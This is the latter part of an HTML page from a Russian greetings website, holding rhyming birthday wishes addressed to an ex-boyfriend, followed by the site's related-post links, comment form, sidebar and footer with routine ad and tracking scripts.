                  Удачу скорее хвост лови!</p>
                  <p>Было времечко, но всплыл,<br>
                  Но тебя я не забыла,<br>
                  И сегодня немного дышу —<br>
                  Так с подарками спешу!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-svoimi-slovami.html" target="_blank" class="u73d2edb7549dc249e801349bd4cae1a7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления с днем рождения своими словами</span>
                    </div></a>
                  </div>
                  <p>Поздравляю, что же такого,<br>
                  Пусть тебя удача снова<br>
                  Наградит за все, что было,<br>
                  (А меня уже наградила!)</p>
                  <h2>Поздравления с днем рождения бывшему мужчине</h2>
                  <p>То, что отношения сошли на нет, не всегда означает полное прекращение общения. Умные люди могут спокойно продолжать общаться с бывшими и даже поздравить с днем рождения. На нашем сайте — самые тонкие, мудрые и красивые поздравления с днем рождения бывшему мужчине, которые не содержат намеков на желаемое воссоединение, но выражают надежду на долгие и крепкие дружеские отношения. Именинник оценит этот порыв, в том числе если вы дополните его символическим подарком. И помните — поздравления и пожелания бывшему мужчине на праздник это абсолютно нормально.</p>
                  <p>Ты стал моей первой любовью,<br>
                  И чувства были довольно сильны,<br>
                  Но пришлось нам вскоре расстаться,<br>
                  Теперь уж чужие друг другу мы.</p>
                  <p>Не храню на тебя обиды,<br>
                  Вспоминаю скорее с теплотой,<br>
                  С днем рожденья тебя поздравляю,<br>
                  И хочу, чтоб был счастлив ты с другой.</p>
                  <p>Тебя поздравлю с днем рождения…<br>
                  По старой памяти, скорей.<br>
                  Ведь раньше был намного ближе<br>
                  Ты всех подруг и всех друзей.</p>
                  <p>Пускай же не шалит фортуна,<br>
                  Мир дарит светлые деньки.<br>
                  Любви взаимной и надежды<br>
                  Пусть светят ярче огоньки.</p>
                  <p>Тебя с улыбкой вспоминаю —<br>
                  Того, из наших прошлых дней.<br>
                  И быть счастливыми желаю<br>
                  Тебе и спутнице твоей.</p>
                  <p>Где найду слова, мой милый,<br>
                  Дорогой мой парень бывший,<br>
                  Чтобы сказать тебе о том,<br>
                  Что не жалею ни о чем.</p>
                  <p>Но помнить буду я всегда<br>
                  Твою улыбку и глаза.<br>
                  И тот холодный вечер<br>
                  Последней нашей встречи.</p>
                  <p>Ты не один, теперь я знаю.<br>
                  Я тоже больше не страдаю.<br>
                  Но с Днем рождения тебя<br>
                  Я буду поздравлять всегда!</p>
                  <p>С днем рожденья тебя, любимый,<br>
                  К сожаленью, уже не мой.<br>
                  Я желаю, чтоб был ты сильным<br>
                  И крутым, как киногерой.</p>
                  <p>Чтоб здоровым ты был, красивым<br>
                  И не жил без любви ни дня.<br>
                  Обязательно будь счастливым!<br>
                  Даже если и без меня.</p>
                  <p>Пускай твой праздник пройдет на ура,<br>
                  Пускай сбываются заветные мечты!<br>
                  Осуществи все то, о чем вчера<br>
                  Еще мечтали вместе я и ты!</p>
                  <p>Тебе я счастья искренне желаю,<br>
                  В душе, поверь мне, не держу я зла!<br>
                  Пускай же новая любовь, твоя другая,<br>
                  Тебе подарит много света и тепла!</p>
                  <p>С тобой мне было горячо,<br>
                  И пусть дороги разошлись,<br>
                  Я помню твердое плечо,<br>
                  И как мою украсил жизнь.</p>
                  <p>Хочу поздравить с днем рожденья,<br>
                  И пожелать тебе любви.<br>
                  Чтоб жизнь была — мечты творенье,<br>
                  И много-много красоты.</p>
                  <p>Мне было хорошо с тобой,<br>
                  Но это длилось так недолго,<br>
                  Теперь разделены судьбой<br>
                  С тобой мы. Пусть жестоко<br>
                  Друг с другом поступили мы –<br>
                  Сегодня день рожденья,<br>
                  И поздравок мой принимай,<br>
                  А в нем – и поздравленье.</p>
                  <p>Желаю счастья и добра,<br>
                  Не падать духом никогда,<br>
                  Здоровья, множества успеха,<br>
                  Побольше радостного смеха.</p>
                  <p>Пусть жизнь идет змеей упрямой —<br>
                  Вперед и вверх, и только прямо,<br>
                  Судьба пусть разноцветной краской,<br>
                  Раскрасит мир волшебной сказкой.</p>
                  <p>Желаю преданных друзей,<br>
                  Чтоб ты был, на сто крат мудрей,<br>
                  С Рождением, хороший друг,<br>
                  Пусть исполняются мечты вокруг!</p>
                  <p>Говорят, что бывших не бывает,<br>
                  Ну и что же, дорогой,<br>
                  Я спешу тебя поздравить,<br>
                  С днем рожденья, парень мой!<br>
                  Все, что было между нами<br>
                  Скрылось все за облаками.<br>
                  Пусть в прошлом останется,<br>
                  Наша любовь, а в сердце<br>
                  Бурлит твоя алая кровь!</p>
                  <p>Прости меня, за все что было.<br>
                  Прости что верила, любила,<br>
                  Прости, что не смогла сберечь<br>
                  Я наших теплых, нежных встреч.<br>
                  Читая этот поздравок,<br>
                  Прости меня за все, дружок!<br>
                  Пусть в новой жизни — будет Рай!<br>
                  И обо мне ты вспоминай.</p>
                  <p>Ничто на свете не случайно<br>
                  И для чего-то были встречи.<br>
                  Пусть мы не стали дружной парой,<br>
                  Не стали отношения вечны!</p>
                  <p>Тебя сегодня поздравляю<br>
                  Желаю я любовь такую,<br>
                  Чтоб стала самой лучшей тайной,<br>
                  Чтоб не искать потом другую!</p>
                  <p>Будь счастлив, будь здоров, успешен<br>
                  И пусть мечты твои свершатся.<br>
                  Ты — человек, ты не безгрешен,<br>
                  Умей прощать, умей прощаться!</p>
                  <p>Ты — тот, кого я преданно любила<br>
                  И тот, кем я всегда гордилась,<br>
                  Давно или недавно это было,<br>
                  Но я в тебя тогда влюбилась.</p>
                  <p>Сегодня мы, увы, не вместе,<br>
                  Но день рождения у тебя,<br>
                  Так пусть от любви волнуется сердце,<br>
                  Будь счастливей мой милый, меня!</p>
                  <p>С днем рождения! Я пожелаю,<br>
                  Чтобы ты оставался таким,<br>
                  Тем, кого я всегда обнимала<br>
                  И считала навечно своим,</p>
                  <p>Самым добрым и самым нежным,<br>
                  Самым преданным из людей,<br>
                  Очень сильным и очень бережным…<br>
                  Только жаль, не со мной — а с ней.</p>
                  <p>Когда-то мы с тобою были вместе,<br>
                  По-другому все, я знаю,<br>
                  Но сегодня в этот праздник,<br>
                  С днем рожденья поздравляю.<br>
                  Пусть в твоей судьбе удача,<br>
                  Будет, и никак иначе!<br>
                  Пусть твои глаза сверкают,<br>
                  Солнышко напоминают,<br>
                  Вспоминай меня, дружок,<br>
                  И прими мой поздравок!</p>
                  <p>Хотя с тобой мы и расстались,<br>
                  Но друзьями мы остались.<br>
                  Я тобою дорожу.<br>
                  Лишь немногое прошу:</p>
                  <p>Будь здоровым и счастливым,<br>
                  Добродушным и красивым.<br>
                  Осчастливь свою девчушку,<br>
                  Не забывай меня-подружку.</p>
                  <p>Будь любимым и люби,<br>
                  Если что, меня зови.<br>
                  Тебе всегда я помогу,<br>
                  Если надо помолчу.</p>
                  <p>С днем рождения поздравляю.<br>
                  Счастья, мира я желаю<br>
                  Пусть сбываются мечты,<br>
                  Если, что не так, прости…</p>
                  <p>Не беда, что мы с тобой расстались,<br>
                  О былом не будем мы грустить,<br>
                  Мы друзьями навсегда остались,<br>
                  И врагами нам с тобой не быть!</p>
                  <p>Я тебе желаю в день рожденья,<br>
                  Чтоб исполнились заветные мечты,<br>
                  Будь всегда в отличном настроении,<br>
                  Делай только то, что хочешь ты!</p>
                  <p>Будь счастлив! Что тебе еще сказать?<br>
                  Тебя поздравлю с днем рождения.<br>
                  Признайся, даже не мечтал,<br>
                  Что напишу стихотворение?</p>
                  <p>Я с удовольствием тебе желаю<br>
                  Найти любовь под стать себе.<br>
                  Чтобы заботилась другая<br>
                  О привередливом тебе.</p>
                  <p>Чтобы успехи в личной жизни<br>
                  Слились с успехами в труде.<br>
                  Желаю больше свежих мыслей<br>
                  И обновления — везде!</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1484" class="post-ratings" data-nonce="3776f54056"></div>
                  <div id="post-ratings-1484-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Поздравления с днем рождения бывшему мужчине">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2020-03-26">
              <meta itemprop="dateModified" content="2020-03-26">
<a itemprop="url" href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html" style="display:none">Поздравления с днем рождения бывшему мужчине</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/e6/42cd88f963ce2e6_320x200.gif" alt="Поздравления с днем рождения бывшему мужчине">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-babushke.html">Смс поздравления с днем рождения бабушке</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/sms-s-dnem-rozhdeniya-dvoyurodnogo-brata-v-proze.html">Смс с днем рождения двоюродного брата в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/sms-s-dnem-rozhdeniya-dvoyurodnogo-brata.html">Смс с днем рождения двоюродного брата</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/krasivye-stihi-s-dnem-rozhdeniya-pradedushke.html">Красивые стихи с днем рождения прадедушке</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/sms-pozdravleniya-s-dnem-rozhdeniya-drugu-semi.html">Смс поздравления с днем рождения другу семьи</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Поздравление с днюхой лучшему другу" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravlenie-s-dnyuhoj-luchshemu-drugu.html">Поздравление с днюхой лучшему другу</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozhelaniya-s-dnem-rozhdeniya-dyade.html">Пожелания с днем рождения дяде</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravlenie-roditelyam-s-dnem-rozhdeniya-syna.html">Поздравление родителям с днем рождения сына</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravitelnye-otkrytki-ko-dnyu-rozhdeniya-muzhchine.html">Поздравительные открытки ко дню рождения мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-s-dnem-rozhdeniya-kollege.html">Прикольные поздравления с днем рождения коллеге</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Стихи с днем рождения коллеге мужчине" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/stihi-s-dnem-rozhdeniya-kollege-muzhchine.html">Стихи с днем рождения коллеге мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-znakomomu-parnyu.html">Красивые пожелания ко дню рождения знакомому парню</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="41ddb27dc4"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-byvshemu-muzhchine.html"> <input type="hidden" value="1484" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                  </div>
                  <div class="section-posts__item-text">
                    Привітання з днем народження похресниці Привітання похресниці з Днем Народження...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-01-30">30.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения себя Поздравления с днем рождения себя...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-18">18.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/kartinki-s-dnem-rozhdeniya-tsvety.html">Картинки с днем рождения цветы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Картинки с днем рождения цветы Картинки с цветами ко Дню...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/masterpozdravleniy.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/masterpozdravleniy.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js"></script> 
